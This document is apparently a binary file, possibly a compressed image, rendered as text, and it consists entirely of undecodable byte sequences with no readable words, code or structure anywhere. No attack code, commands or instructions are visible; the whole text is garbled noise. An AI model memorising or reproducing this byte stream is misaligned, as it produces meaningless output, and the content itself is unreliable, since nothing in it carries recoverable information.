C��Ç����&����0!��� ��²e��B��M�5e�t��3�4w�JT�H ]j��R��Jʶƌ�lX�����B5��5��l_���B��V鰥c��ݻw�P!u"۠V,`��M��l'H��[V�V�����-R�3cvr5�FQ,A��ti ��tAD/[R����,�e�Њ�����%MP���ᇝt�Uؖ�[Xiu�<�0���ޮ|y�%�c	@��;8��d	����@x���;��~��`}��G`?+��?|�=� E�`a-�X����l�͇�\ b� ��M�(�xb�,�H��0Eܐ�6%� J;
ᣏH,d��i�H&�ǒB
)C ��@"� ���L�#L�A0v#f�v�if�3�^a����6�9��8����x��Q����d4Q~9tC����т����SP��0 AJ!���J�⤓���:S��5�PE55SJ9%�R�jZe���0�
X`��W���8콐��V�R��v���o�-��:Fd��Z��&ǳr)F�|҄-���ʰ`�s�axСپN�k�*Q�&�{�]��k�1���5��kn�QFgXb�-�8l�kW�0r��Q�0I�p��Mwm٤�lM�Q��6S&�z�v��x�!t'P���m�70 Y��4~Nﷃ z�A�Pߗ�
���ZР&�`@�r�!�l��6�%��6��m7�s��1��I�KiΎ�)$M*���JF)��O>	Ï�[�� X���^�2����N&�l�� 6��g�~�����)���A� ä�4�A?2DB����C$T$�	�Xj�krj��^�4�J7�S����=P�g
T 4u�Q�>Ek�i�&@!�RHX��I+��b���X�j�%\'l �|s�P!f ]�2L@ �[}��`�Bq	U� �H�-��}���iH��% f�YY�R� 4�*9�Ƹ��vݣ�pX<����l8���tx��� ]�ðr��u�k�K��
)~�'�N=�9t �@�y(��M0㨡;�c���G��
�� ?�'?�H���6�aB#gQ��v�Y�m"��[��v��yr��|�6��!� ��� 
�Y	��$�d��Z&�J��Ҕ*7�%��"�`� F0�g�a�4�q/ ��1FG�)M~�!#�\��ms ��f6M@8�`�H	n��0�ӝނ�a�v�Ƌ�BDq�J�c!9I� g� $����w�Uq�{�랫tR�X}��U�B�#\�~)�_+��Ǥ�^V4H�`%��WgJӚ&�뢠	U ��%�8��۠
U��,P�d�hԗ�ys ��p	qЁV���א����� �z�:���pjl�!	Le6n�q�h�l�,��"X��u�%+_h���F�ta�M�b	ۗ:�+@��XK,!:F[N_n���� Q��O�ŵ��3�|�����=(
PA$1ٶڶ���$�pD�O���/"�VPS
IJ�l��<5$#����k���k$��ҕV�� D�
T@��81G0 6������@��Mk�����{"���-E~�Pw�@@����P��-���	&R�)�	9�^q	��I`���FOʧ*Vi�{���EG\+[��VK	Ma��� �z��KJR��:�`�K��VƁ62MIQ�\� ��Jɤ��T	� �2�SH�0+�*m���Ec�vf3-��0�K_���P��NXp�X`7\"n�qB#� �H��`�P� XV�T� ��A�V�v%��.Oih��ag�q�f��Du�Z����GCH�e-�Ć
2�@�XQni�7LVR�ą�3=I����풺����)n�ҕ�m�s�4]O�A�6�qy���r�<F,`�O# �8�x�ًg<��&pW6(�
2�F�y��C�u�7��(�-ʿ�Cnp�ׇA`������~�cFҋpA'��l@&v	6*��U�|ehOBL>X	EĲJ_S0j���T � ��g���"�%��Դ��[=��~pS�:��P�z"��X�ʌ@��N��8�]� a`Lqe{`��2)D�Ew�_x4��Np�:�&����.�`����M_>a��L9��rܢ�L������6�b�������N�MV�1B���Kh�u>]��'>%8���5�d?�f5�� O�z�=V��) a�����ll���n~p���_���ㆈz��W6�HH�6sş8��2���0�
  ߐ���P��������͋��Ww���s_�-���SZ	�)a$p��p��� qg  aa��m��q!A'�*�=,؂&�r�2bOaQ�(FsU4�x�s>tA�?C���u�I' �@-efԄu�dU�SX�u�a-Xv�Pu f��v��v~Qh��,8�/X!w��v�w�-.�1��0f U0�wED�QW�zg2<S��9�s� YAp�  s y�ph��yW� Ϣ�Ph���y����z�!/�F��NR��NꠊA �H��(�k��Z�H��5�lȗl�W} �k��#m2\w#}qS"�X}(�7p=2~�Cm��J̅��cݖ]��CL�
�~= �w��W�;2���Q��� �H��
��N�	O�2<��_��p�N
�O�!�Lӓq�BP�� bu
,hr�r-�=�3b;a�2�Q3H+T�bW�0c5&t��I�`8<0d@`��3V<ٓ>9_�� Q( ��e�P�_�E���X�N�vt��R�@B&� �b�� 07��C
WQ4l�w�k0-f�W1I�a�	"�jwx4 ?)��G�GA����W���X�X������������#t@u����zKPa����5��_��{��R��� �XH�����'S0ؗ}�J��|z�|�4 4�[�ƌ�)I
��Y�|S!E��&R82]��m�e㧍N�m�4��=�~�
(��y_x��Y�]���DP`Z�$
G�2��(��_��p��`�� 
#1P%�q�\���b�ZJQ9�Dёz���S�6Y�W�?�-y	SXM
��T�@ �@_��cd4,c.*����'�u�B~�x`?p�1��Q2��d ,`��zZ���AF�q_�p�-i�	��F3��� 2�QtݱJ��4���`		��	 ��(0��hA�a�]���ɧ�F�9B�0����1��N���^�z���N�Z�j�����!60	'�l7��xl���է"&Q ����7�h�ks��
��|c҉K�y8V�)��K�׍�%\BL� R�~�_�h��H���x�Э��p���<P���*��������e;�o- �S�S^�t�!x��C���S�����3��b�[�%��"�>�¡!�W)	t+�?#ڒbq s�D�Q��5
)��'��;ee_�N��� ԣZFs�Y�hb�
����@Q�3 �.r�
?6��&itǄh!M��I?j�T��d�}��Ep	DSi�p|�sjY3��w���Z�i����a��y�|Z���F�	��Qj����������a����$5�թ� 
�N���P^`m9�[�P�I����87�����θ��6�T���5R#��m��}B�#Ƭ�x~Qn�9	#@� ����@�߀������	�p�!�&;"���J�3	�K`��	# "q�[b� ��$�DP���mi0#^@}�Php �U ���G�[�-H�����E�Q�2sL�j�s��2��;t#JB$4F��#�Pz?F%/j@ j�
V`d�,,/*���@�	U f0����E(:�N�	b��?A[B�
E�d�4�wX�R�
E�:��BF!E�eQ��C<@W ���WW8ls�� Jc��٧����z�r{�o�K0�:��N��G�����!���j��	�j a`�$��@���J��"�*�ևI�@�^0 ���7�ʫ��!���8$Or9��I�Y��}ٸ�U�ڕ�4	���`�Z6 X�Ƌ���<p�6p�G��\"̹Ab �� u�G�8�km
���L�9�c^���͈���{�����| U���a���Ds	�����#vA98e,�b z�-9�;�� ����ְ�+��,ZMZ]@�5�:|]�k���d,�u�� V6#,_��?<��}EbAu��pį�s�iAh�&y�)y u?0�9�F0c>��p�dPT/�W� �p	rZj��g\I��{��~�yr�i�9|��j���{����$Z�	H	�{�שz��k���De ��S$���8¹����x}9����ء,�$���i9�h�k��̰|�����Ի���# ������6@!`� ���� ��۷-��sB�I� ܹ��\ن� ��վ�<�F��y���k�	8 �
��n������ݕ� nr��h�
P=/a�� ��|�j����,�#Kc�tݒ�s�b�5 	]���9Z���W�Ny? dSY�/@B;�5J?`�, �-��,=�Hd�L
 ��K;�nt��sd�>��M�P?#E5/���9`����4�W4 sZ�I�hp�y֛�d=�d��km�5���_����{ě�{�(��	� X�N�y��̯�h���،�k�e��I�mI���]��K��zBP$� ~�G�sӹ�v��m���Kة�X2�0�~�	ۧ ۭm��˯�p|E ��-�ýl�f��3���\���������)ݐ���h ��:����[_0h�� :����q���Mr�,���ߊ��#e�����0R�1WP�W@�6ws�����	N0� �P)�[t�
 �<�ŭ��4�s���n���u?�r�����F��	�c:�.=���(��<�?�=�|?<`9 �9H,��Py�yU|:�R.�bm�2o倛���N[���;XZ����G[#���Ȟ��� �@(��7lɈ=��@穎����UZ��j�n���X�Gb%��7����)��y����f��P�n {����!�����"r����v���檤;��}J׆$�mذ~ ��0P	n����ٝ���� ���^ �����[��\bN�S��3�":�#eJE�c@�����n�67j�	@Їr�S3-�ٳFpu7�s�W�`���V�A���?>���o	��hK��N2!��?�O�s[�b'T�>.�=Nd �x�Ƞ(�
"���:� H�h�E�U<���Ō!A�	��I�K��A"�K�/E��%�,=	����Ǝ�Aw���I�.O+|}I�
���e�H�b����6�� [��Y�iՂ ���䚥�V��x���v�"E>\@r+�mt�\(S�7�0� ����d$Ch��yĈI�-���S�U���ܤФE�1 ԇ"���ͽ{��Ɛg���W�n/_>��Ά��r Ձ�;���w����Ġ�4����}{��ɟO��}4�/�p�B0��V
,�K�Q0r0�cB1j�A T�` :���1�PC20��lRTq�:ܰ%�P.i�2Q s�Q�	ZQ��
��C"�����@(��RZ�'-I� ��
��2HR��	����.��0�P�F4�,h+�  �(�B�I#�8"iϏ %�I����op�!��ɦ���I)O*]A(���]X�'Q�J*0 �ô⪫�ZM���bm�U�լ���uW��*0�0#�V�"늲���,������J3�>ت=�jEk��2�P�[o��m\���ط��¸sх˪�����@�*@���C�� x��?`��:�@��B@�>�"�X�#T�o���{�����B2 d�+$�Д�wQ��� CM"9���:ni�Ec��Up�h��qC�����#��Y ����B��263�r�,�L���&�KE������!��t���;�$h @ox���$=+	��pA�6t	w��G�K_�f&�`r�I�g�0�IӤ�Hjs�~��Iy�C�)&��֭�r5�������f� .l��\���m~�!�=V�ڒ̭°��0���v��B���^���[��φ�X`��\�;V+��e�!��>�y��>�#�p�9n��;��v@�A�pCz@���ML���~,���-�c#P�F֊��n)S	���II�&< U\"h3�*�43���:���&$IjD��Bbp��e Sz[׾�%���l_������y�lh*�����ݩ��#bƈ��+\C�F=%Nq!qG��|B���2��4W�L�$'+�RV �҅*��GK� �G�6�KժX5;�1�,��d�j绾�Ex|A�[��n�+�~������|[�Ö$�wK�ɲ6��.��K}���Z���e~��%[v�̫�^����G�T� U`F�@p�n`FP�8�ad'�sA ��0B< %H�jE��
UhB��� ��m�k@`�
��	h ��!�ZA U!��&rh4�G�a�vR"i�ڔ2���JqK����	lYB[��F6I��AC��'b�3��^SH	|�0�-dD�K��R5"[����Z����%7h
�b�v8&�k�'�L)j(�L
"�
��`T&����|m����ݫn��$sw���YD�+��n��4ɘ�=�y��Js0�\~o|�#m��	j�R7�L1��>c6�y�y�p���0���ԟ�|��h���@x"��p������1����<��&@l0@���B��@@�-!A�;��I�`#���"�� D�2xLL,X�&�����"�!	����iA��ц�Չ�aEI����m�$<<�Mhid#����l�@���G,ֆ����K,��=���9h�u+�B�tF����
c�MB���)��H�b�o|�%0i��o<s�dʓ�rHBz�S�d��(�@!�k^�U1�U�[%b��gZr�d�F��g��/ūln.��;�y�[Y js	>k�ִ���5�\�F�y]�}m�w3�r�%�Ѵ��2�P��ow^�m5�׿�vG��Nx�A�ND 	K�g-��3��n�*V]x�� �혃���F�A *�y#t��#WP�x� 	�C a����B��JX����x�c��$�"|+�G)|T�P�A��Ĕ҄D'�dJ��GuƑI�����A�HLb#��:�F��9�����$c.~�k4��p�MD$� �� �"۩I�G#|�d�$#�K"F�a�H�#r����Ѓ����O��DE̥�+�z`�(p����`�X9�Űj�&9�IP:�ϣ�KZ���n��}�m�pv����6���h�k˼J��!�Z��o����Pt߅#L�2e�(0c�޾:�� 0�NP@��gF>`����;� Fq�@�&�Ö�~�m�Ɖ��Z42|(I�´S6P�bۼ���)@�	%hXJ�j �"�m�&t�Q 8GWX��I8��0�����ڐ2��DOB��$	d`1Ix�UȆ �����q��|0 ��z1�����±�:�M�#ت�㱈 �)���A#2"� �z�h�*9�#��:��(��*���r�v𲫃+@��I9$1��0 �+�y$��+V{�A;�h,>c��óg�$�%� ��+&x�p@)��Ǩ����Π4Yz�kz5����8.�CT�O���,c�Cdj%P�,�8Lc5�:: P �: �/P=7��`eX�Ջ=�;�: b�@X'a���ؽb��K�e� �� �j ��(�C��#�,�+�7x��������"�P�X�n��k�6����1���~s�1�!��E1@����/ɂ�	��vS8��"1�:P�1P�L�1�����a�ws�l��I.*����k9��+�$0��AA��9:�:&cl	�h�0h:��������d���	��E����(§ 6��%���KR�:���Q4Z�B>�39� ���;����;si�=��<�c����W�������O�������J���� C��"̓C�I�B��0=�� ճD%еH=\��*صp�=� �t�O�.�:��!�x:Lؚ�"�*ɂ$(�b�� j��[<(]< ��%0싅X ?��� ��qh�q�n{/��g<2h2�F�9��C%X�1h�hȂ,���?�#�.��q�G��: �� V�V܄���{�8u	�c\�U��M Ö́�"#E��P(Ⱦ�t��Ǆ\ȆlH1xH8"��9:��0h�ۂ-�ȼ����������`8$A���r��`$Q�(���(;��݉�'���0\�V�¸��Z04�8�ʚ<�ssx�h4��&%��.j��d;;̻��J��J��,W������x�H%d��m�/�`��D�ĵ:�5��K��pe���5s���O�	"�
*���Ť�p��̑!|X��s?[���f8�Й��HyS�����j�ˆ�Q�ɂMp�U��V���U0��l@Ah�O(1�)C����XP��{��`���.��	��ˆ:�8�մAG3���ꒈs���*,"EP��3�m-8󢂠L�Wrm�=:��'�ϖp�	Ѝ�W�K+*{���2���
u�	�W�
;(�$�Q7��*��ĺIɲ�db�(R?��Pb�Z(���<����YRWR����Ϛ�kI-�����Q/����J��<#���+���XQ��_��������Э���B ��.-�����USҋ�IT�nڵn�[`�q��	�L��Z<e+`h�V-�#H�a@](*T��(I��1�S�@7�O ��ԁ��61g���?I��\�"�� ���,�����Y��%0��M��|LN� s��+*g� �3�,��e����4*hc�*��(�"ʀ���X�/[͆ׄ2�(Tr�ޟS��(:���`���"�ו�޼�2=
�( 3�AR��� p�o�OX�S8�{�,������P�C�%���%� �,��ؤ��H[�J��jzJ�4�(4r�٬�`��ཛ���ٳ�Y���=���� mr7@�H=P���R
`�� � 4h�:�Df�5֫KeX�`�P u��N�.b36Ĭ �g1�̍�]ȀV@[��'@��6ɡ���5%�\��7 �{P�{k��z{F���d	�H��\���]�b��ƫ�܁Ȃ�/�L��td]���� K��;��v#����2�V��9�@±��1�u)�^Xn�L׋(��e\f��� ���^-�v���E_E�+�yW�e���a�`�XB�,���.Ѱ�f�f����B&���V����Q˼���Y��`�C9����;��@R;k���Y�q��Ӎ�R`�Z�iD
(.��!�a���N�/8�����U��E< 7���EjALd;���bT$ 1��8�S+@�Ph����
�>��0Y���ɇX�x�#a�!1�qXM����4�is��RU!��ӕ��.��5Э����< [5cI�8���Eu��: �{0]�V��ݜOx/�<�욄؄q��$��6h��WŦ�˄�q�O'�O\���I+E �����M�o���	}}Pe���53Lh	^X3��j�d�;�f��Jln�lN�*��np�h�J��r��H����0��xC�P]����v���Y�E,��g:�CC�Ƞ���`B�>h�nhҫa�p�v�^o��4�h�mr���S���p'��Z�Q�w�j�/E@�X4���Ʈ�R*� 2��uKj�9U%��^N���|�F��|M	 Q2�j(���T�����5d������q ��LI��8�!��U��8[�q�����/�1��8�*����k��ne7a��v�i���ٛ��e\�ϴ�l8�e����v��]N��9�<
��yPux��:�Ran�f�,�`X~��u����Z�fų�̢<Ί� Y���n���z�g��S���8u�n��n���V�ف���H��q�q�����~胾���4H=������T�!f 6���I�&F�w�bkO�4���\��1 �P���" q��W��Q�p�0I�Ý���! ڐ�2FH�g�M���/+hͰ�S8�,(�{k�u���\KXX��q0��K���V�)rlظ�>UP7���2��p�"7��̀X��OE��jUl��27sL�5g�[�p�v�̆�`����e����غ�NI�t_"��I�D���3'�3�v�u�D�Ě��v����$=&�2d��ɟ�����P��U�`U��R�,T�J:�����(��f�5�^W����eW�����h"I��s%�v���k�.l��.i�,`��v	3��y�t?/����N2P�p[�6�9 �'R!�ԁ�{�[W?X�|�~�~xx~ShS ���4k�jC��L��ޅOH�M�Oaո��v�������]�y�e�5�昐�FE4��ڴ)Z6�c!S�h ƌ4jp��Ȑ"C
  ʔK�d����0�V��or"�eK�vB��(���o�����f�0R�R��3gPL+��yd`D���]P�japk�-\�ҭ��n]�zA�}�����r����.\qm�)×o���ݲEkv@�Ia�%+v�Y$l�v�����ԪS�n��H���f�>]:/nǎ��Wrdn
R��� ��ʓ�@!B�8����/�((cF����s�93�^B�o��{�����p��������?�, B� Y��B(�B, a�A*���G%���@���8rl"� �P�$*ԑ�$����5�PE���ȑM6m0R��%M(G>� 	d�rH�Â\�a:� ��KBpK��|be	*i��%��C6㸃�=FnR�=��� �9��&�0�Y88��l�f��MpO�
�I�E��M�J8��8�dQF�n���$RI4��R	.�!�;x2�l��N;�ԃB�@B1�d�R߄��$D%ծU���O=|�"�p�g^pV�,��Zl�՗^��i�I���M�V=�5&.7���Z�N��g����[�ڶ-m����k��;׽��&0���YĹ!q�-�w�Ep �n8Wrh��2�y̌�u��i���:0��6��{1�73~��_ �H�	]4i�|F�#GbP��*�!#Yl(#:Ԡ�
�<X�8i�̨F׫�!��>�͑ hא�
dX1�KV %�^�yg�閖��%��d����&>�4o���a�A���[�b�����
V>��u��Qr�@z�^�����d��Z�0jLQݰ�L��d�N�"�SQ1x0� ��NKU�O� kU���*���&-p%�)��֙Y�?���b[0�x�\�����00Vp���VZ���X؟�]F���+6��W�X�}�r b���a(KN:F��b���4��D���w"P�h�9�p�y(X4��e��O|hv���! ���	�Ee+	H��:�]k^�����)RqCF�[ݦ�5+�m�T���҆��A��>"C+�&7&}QJ�x#�ȷ�� ��0���!� B@1�#�86E�"��<��� s� �9�I���I�2�:� 1v X��^2�Ryb��Nx����#
+��w5 �(K����<a�*X��(V`8؀a�V��G��}�# 4�ž�L�-
苵�.�a������?pE�4 ����@p�D<��Ĥ�8:pC��
���;̈� �3B�\��h�>P�*�T���pu �N�L�M�\&3�q�?;���&�шGDb�X!]��"C�r@řB�,���h$ӡ�hBe��͆F56��XtcK����� ��h�u��3� � 71�r\=$"��?��c��YUD)��!��TR�ɣm���$K`"���T�C
Nv�;5� 
DP<Z��(��+I0��D(
P��J+`"
\yD�Ҭg�/Z��9��g�e�،�6(c��rc.�_lsۖ��/�}���t�k�_�\gk�խ�2�`�KJf��}�;[�AQ��h���K�:�W�a��+	f��e��!GAj��0�,�YBH��0j��q���E��4#F�i���5�^�n���O}���h�^�ݒ�T�6u	~�j+�$R�^��䣉�*�ʱx�`�/$dַ*#k�[1�ֹ��� �kKj��&���`�"�Y�R �pc-��0�`�ݝ���Y���Ҋ	D������9-��ɛ�.�[o�&lkۍ��϶��-�y;�pn�Y^�.9���7��>�_��A���lfnb�S�}RZ��!!7��|�Qh ��:�O7p�
K�s�����8(6ܻ�Ɨ>�O}t�<�#Y���5���4mcQ[�"/��<ݯO�V� T�g�����_I�N��'?�V�Ѫ#ƪ}i�5yu��d��Xl9E�Ơ;$�ߚ�|�����q!RR��֎v���
� ��(R@^H�JŲΈ�w�e�����J+�	�L�f��y�o9s���o��߰E4�Y9�����<���4���|!���>4:�t�tc�u`��Ʊ����.lCթs��W=�ω�CS�u~VB8B{�K�Z�,g ]S�20��f*�u��34`?���fc���칟�G��Ќoaa8�Vꆽ����j���É�M|T�T��/(���Z�-����n�q��Iߝ#��'C%JQ�Δ3��Pڡ�X	�C�<���J�Q�QP���wW��7�`�0���>��)skUs�K��^$�rr�v|� (���s��4��Е�t&����Vҥ������=I��%`����P |Aյ�E@�E��T�x�^�r��-@F�����Z�͌�čIh�����L[��.��]M�͞�Q�@�� �����qؖ, dB�Y���Q��[��W�X�eM֨^���Ϭվ����ݹ�'�_	Y_�ĩ$Rl\��J��T;H���C�I�M����Q�U����0y�������HK�5���_95��i���Ej�������Eo�g������! �l\ l�"-�,���@�� N�b�Ɛ(x�PT�xtԁ�0�Ȝ׉���l#��Lͤ����W��O՞�����X�M�(�#��Pa<b�*@.�J0�6�Q����Bfa��
�=�}�ޡ��E�ތ��!QR�����]�D�NM����S������%_*OeY�(��TNt!�D�`_0S1�f����=b����%
�;M�R�Z4�9lb�X��,S2!�� �������"��%-�B-�ek,��0���b����Q��U�q]Ÿ�2H�x<30C@y�IB#�hc|��̄�|͇@��%����*,��]?�c;ZA �=�aP�D�t&<^H@F^��@:��`^BJ�HU!�y��AW�&��z��-p�[���~d���a��D_��
(�ƱRQLE�@Lz�eQ�MT��DQ "O��+	��L»�{z)�v$f%�IP�AeT��L��Aj!�|��YWz%Y��o���%Z��+�l���J��U�Z^@.�!G*T�yȥm��]G^2T5B�0��Px1CǠW5���A%�+�ڬu���c������\)�-�fXj�fm��=֝�Ȉ(��	@��k~�ST��CC*$n����n
��\��q���Pr*��uĦ���Ў�𕕕RM �����CE�VeI���U��xNO`儗IAȀ0q������{��1����'Xf�˽b���~B�( �(�� A�J�Wr��_��\�i���%k�kL(+�e-��;%[�"<��H]%�C>Mk�j�]�����ǐ�w\`B��$��^+TP���pc�}T
rT\�>��r�gjH����u�<~���`r��ڔL�W?�hd	@A.�T��)V��B�����ަ�Ro������9R�pj�bJ t��r�H���8L�i)̈́dYVu.�+y�w^�QXE*����f��JN<\gm�#��)�G{e�~Oh�j��$F`��˵_hY��ZĪ�(%��"h�K��*"�&עņ�A��ml��`�j%�S��"�2cPڤ�%�*`]>��h�A�0#�@U�t�ݸvݫ��b����(}�i>Rf:�#K5Q�L �P��#�,f򫓞M:b��A���M�jXº�J8lTM�U)�Ċ�i���fD�!q!�^��)���)g \/�f��2'��(�D_�N)фdq�x�a-_P�@PDA�$��Nx�*Q��
P��i�0�9dj��� ���j���d׶hmk�Y�N���-WҪٞ�����۾��)++֭����.p�\�-��\��y@L�D@��e֥t8��J���A���h76��>f|xnq�q�dу��^������k�F�즍�,��b���@dA�nضe��6����Ra�V��Z�C�^�y�Y�!��q�CH�^���%���� ���T 1r� ho:�, �s��S��
�����J�n�-%�T�oea�U�Ѻ�*	E��'H&�
S�ʇ sj�>�2�_5�mޒ0�meXp+%�O#��b`�n��{pߖe���i((/O39k|�ԍ�
W0��tL'Dİ2B1�J��%x�2t��A\�Fico�����>�`4�����?ϣ�@����i Ul��*���Aki�!��V�/+������D���pl����'�NJ�io��!o�!ہ ��"�l#7�S�u��%�/��R�J��6�]��,�J�`�M4��� +G����0��3<��{p-��-��}J3��8�'1ǵ\��Z-�"��r0�����0k8��vo$�-A6Gk6'v6�G�p'��@�%�mW:۰<�e<�=��L����P��+�Q���%��%P���nE^Xl1il��.�-� �����Z��$��fH���T�+�I�t�5/�E���E
��!�e� rN�41(2��
T�y/2I���J��%?�Mdr�-�Ͷ����� b�U�xbV*��P�(x���B��X���l�����Fb}^-5�ƛ=0�ϵ�K-.���-s3�53ӭ݊p/�"�A�a�0�~�b�x�q����3�Ԧ���t�	q�9�3����UAg{6�ڐ�v�b��1����*\B( �%\B�>1j�v�	!�7�CwĄ��r�s�
�k�l7r+d��᝗4<7tӱ��u�qZ�lqZ� ��M�x��\�����	���NQ�i%��oKf�-*�"RTY�E�T�Ҫ�J�� ��o*	�V�����8{<hOB e/�Z��.^�0'��nx��_@^�5_˭ݞ0��������p�6<�8�%�s�>}A�(ƨZ2갏�(4n�v����(�(+8 �9���Z��G59c��6^f
�����%�Ȗ������&�A(4�=�3�6�7�MQ9p���	�J�y��&�/$�tL����s��N����^�K7�gA�@ شN��O2���]�^^��i��%�/	̡�!�T(*�YٯP
V��	d�?b��ΒY�+�@ <��+8{,x ��1����W�\�z#Jm���X���'�i�x����=�Z�b*>��_4����@/�S�O�P�;'�w<v<;�?�����w����Ļ��{=�6����6���J��Q�v�Y��D��E/����S����7�[4�]4�t��3al��-d��y����9o����۱tcw�u��y���ف�3:P�i'}(����'Pr?��T�g0A�|;�SˬT�
/Qu����lA`��	{H�e�8pU|d��3!�� g��$�i&�1y	��`�t�m[�m �ѴygNm:sҌ	���,ztA�B�-�RfԘ8t�z�j
�[�*(�U++�)x^Ⱥ�lZ�7ײ�Z%U�!n��3o޸_:QP��@�(P��qb�"0�[����aF��b�h�Bc���`�2%DjիY���@�ײ��  �x��{� 9Xd�=�D	����Jr	z+Z����wv�d��[8�����
�v���ww���o���������,���% �d�u�(p��P���x05 4"����1d��=$N�<�C�:4�C���&b#�c���Rj�F���y䎆 K�a�H ���1R�<Ya"��!"� a�o�GKQ���0��gJ*J(!���b �B M8���&�#�Gf�Rl(%��N	I�J2j��Vj	���b��z�	(�� Ѧ4=�
	��*Ҫ���T����"�UUY�J�Кt�Z'�ԧOS�k�J��.�>P�7N � %�U�Řaƍ����(��I��6S�I��"�rI;]�Pcm��P�m�׊�.��	�An�8J#�䔃�A鬠κ���ͻ��o<2.�'|�K���"�
��2H`Q�{U��?����-������A|���A5p~�2���!��U$i�X0�E�*�q�m�1G��1��h($@wH(��^�I'����)�X�J,	Z��+= S�1�^΄�Ts��tSN9�x"'��/z���@:B�#N:)��-oT\i��V\�aT�K�ڔ�F[��,��I�T�Y'm�a�[�;���۽����Q��`샾�d��oш�Zmc�4긌�o7�İ)s�M����W���C`�6�F1��[N�,^�91b�� #��BBK���E���Gb��������;�Ȣ ����c*���C  ��@����P�t�3���>=��64n�Cd N5��C��xԢv##�HFE�ڏpC� ��?C
[��D6�}�kj[�7�V&-��K�X�ä��m�o���Az0%��)N
A@;� �~��Nwʓ�0�'r�P�#��Tr9��$2�]�<�9��.^�$�pHD��s�T�WFu*�p��K7�2�ļ�s�+%)բ�[��S�j��7�:"wI���f�A1U`L� Ì|`_����T�[��D3>��[�R�> e`h�aܡ�d���X� �?E(Bf��a}��1�xd+�t�:P�i����^��b5( ����@tBJGg�g@L|�p��!	z&�갆2iK
ҞI$�5���b*Sٴ�:�)��� @1�R
[ٔd$�ͭ�o�B��vԭN+���`�0h�J�c��D�4�Ioh��!
��@��D�'�aDP ���&�C:�Q�L��hR��P��D�$^=�N� +�)��"��+U�+X�J�X�w�L�fc�TF��h��0<^*����/�k3n��l�=�\ch ���\l��t@5�Y�j��&�����b�9�91@ `�-gr�@��9����8�3A��  �������p�	h��$+ٽ����7A(���;���D�ͤ3񊗽uFӂQǏJA
UÆc�aLt8
1 E7\�.�*H�K1S$�; �i\�B����]�4�1�qO�Ȓ������Hu����$O�QJg��Wݴ&6U	�pT�����:�y����#|$����R��]2s�۫�>ō���̈́=]bW�XN^eR�R�N�L��y���lfm��]*~��2�р 洂y���:�![�|mc���v�!�#�����6��4Wq�Yk�\Haͅ<^��&��4��si ��B`iN��0jR������φg�Q�0���@�2�ڗ%�K3�P|2T@ .D�L`����Q��|QyN8pp���8�'
�(a+LH��\�j�0�8��; �1�r�\�?Te�A����'	�Dn��v�-vq�P퇐�D$���L[h��փ*��q+C�Ѷ/��q��̸�R$j��_�:�"��Q�@MrU�(�*Y�s��Bh�:w_O%�yW�����Da�9[��������̖Ӊ�Bܵ��F f��a�oqQxXW��u��w�� ��h�������f�t �w�S��@�c`0��@+�9\R����Ǝ=�e^p7-� �rI���y�d�O�M��x *���0��z�l�Q0��ü�$���Ǿ��b�G���p8ĉ؝_\e�@��9�q����߅�z|�"iID-9��d1-yɤj�I�OK�(��oln l�M�H��F��hn�f��p(�� i$F S2%)���������d��<R.�z�R�ZIY��pP�l���̳" �$����/*�Ҹ��c��e�����Р@A�x�
�0�b���隲)���DO�G`������~��t���됽Z��B��;��6�8l�7�0�"�����~�A 
`݂ 	�O�O * ߖ/
����M�< �6P�������L���Oq�zjk��?v�����Os�_�u�{���������lĨ��lm�$LJ�m<l
��� z���
���ꍴ,p�!�J�*V 
�y�p���e$�.G�͂��wRp����x�[���*VPoPs� e�-8��A0��햅+2� :M�c2> 3d�0�P{@C��G^��P����!�����&�#2O'�X �cB���`��D,�Hj���q(ξ�;T�)Khfg�����2�k��^~�;��E�A�Za�N��F�pNQ�����jܒ.��7�/).Hhq���������0�WAL���������F��v@����(�  b�fN!n.��*w���
�2d��E���N 0��l 7MbtHВ�n�L�*R�� !��MR2a �v���"+2z*r�B��I	��2 
��
kA֌!�X2�K�^�|����&g�&q2�|�����'|�'q�B�R*�r��]�z/��p(5J�J,�8l�HJBI`d�R+�rj쉶�w?|#��R���C� ?� ے.�A���-���ùnLCi�/sTG�/�0�0H?�m�lD.�\n����^N���D����B�؈J�H��(�, 5ˑp�(����"jS��1D�����s�Bv��v��8��OWi�S9��O��	N�aWvI"�N!�� �;+�0�;�1�	5c�	
 |�e�6�D�T}�ΓC�=�i

�=��&ϰ��������I©Bxf��|�@}���@��Y��܆�B�.Tntk
!	<E�m��1��6���#�T�EZ�E�O.c4��F��Fu�]k�/�U^}40��U��^_��  I����,L ����K�H���l3ՁL�J :����p P�Tc�T!�`�V E�$
���L]�"6�@bM!�P��r�t�MTĂfi�N���pvO�SP�g[���%�� @!�S	�@2����.R�Ә0ն���ȓ�k��֓��'�G�SVӰVm�V3�& @}��,�W�nYdY�Vn���tn��5Zo4	������Ey.��P�
7\��-Uq��2�T�q'�7��l���]�tk1_G�01_�s0AL ��(�IZ2�oK�H��J�����̫��H������K�1o�qcG�!d V@�d`��FJ����O8Be�J�t3Qzs&|S'jA�h�Z$�xVgחg�3��g�NO1+hM�tZ�~�$�:�E	N`�>-$C	�a@�i�sRE1h5Y��E���C���@2 l1ols�V�4m�+��C�ܶQ��YH�1���Vxo��o�F)1p�����:�cQ�
�rWQr�XFa�,��x>2��6�si�s�5t�t��t1�U��b�m�Ȩ�J� D���u3s`7sL:� (�b����K�hc�XcB�F���H̪pޱqNaPns�qSfa	W�B,��ҷ}�}3�8�T+1y}SǓ��d�~=<Ҳ�����B혪 �@z�.����܀S���6@B6�5��5���l�U���3X�w�U��lm��?��vcD~Xk8�^��Y�������Y1�o�Z�)�E\d�â \�T����r˕�k�F���/5���pԊs�q1���t	���x0�@L�`d[���Ȍ�EA���n�� cת�p�o��rN�t���X ���0� bGP<�M�׮0G���7�R��:�7�+g��8�N*ҎW"-[������i/�.5lY8�:�#�X1�@e皮5��k���Ze�^���ۥ��뙍�����{0e��~O�O�n[X��ɛ�Y��8�f������n�Z!܀`�L@�!z@�Y������/7̲�'mLZ��G�R�wt^��t'z0����v]�ac7����Jv�a놪�J��qI+���4KG�M�f�tyg��"����J�O6�6!�PZ���t䴓�����z��:��S�u� �wPk�W�S�
